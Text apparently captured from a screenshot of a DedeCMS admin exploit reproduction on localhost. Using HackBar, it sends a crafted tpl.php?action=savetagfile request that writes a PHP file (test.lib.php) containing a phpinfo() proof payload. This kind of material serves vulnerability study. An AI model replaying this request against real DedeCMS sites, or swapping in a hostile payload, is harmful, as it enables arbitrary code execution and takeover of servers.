 标签源码碎片管理 >> 修改/新建标签
修改/新建标签:
测试标签: (需要使用环境变量的不能在此测试)
{dede:test }{/dede:test}
确定
开发者工具 — 成功修改/创建文件! — http://localhost:8080/dedecms/uploads/dede/tpl.php?action=savetagfile&token=4a5927...
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://localhost:8080/dedecms/uploads/dede/tpl.php?action=savetagfile&
token=4a59273ca431300dcd2fc3efe0c88fec&filename=test.lib.php&content=<?php phpinfo();?>
Post data Referer User Agent Cookies Clear All